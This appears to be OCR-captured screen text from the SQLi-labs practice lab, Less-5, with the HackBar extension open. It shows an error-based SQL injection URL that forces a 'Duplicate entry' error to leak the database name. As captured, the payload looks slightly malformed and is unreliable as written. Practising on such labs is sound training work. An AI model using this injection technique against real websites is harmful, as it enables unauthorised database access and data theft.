 一律翻译英语
Google Translate
Welcome Dhakkan
Duplicate entry 'security-1' for key 'group_key'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
http://localhost/Less-5/?id=1' union select 2 count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a
from information_schema.tables group by a--+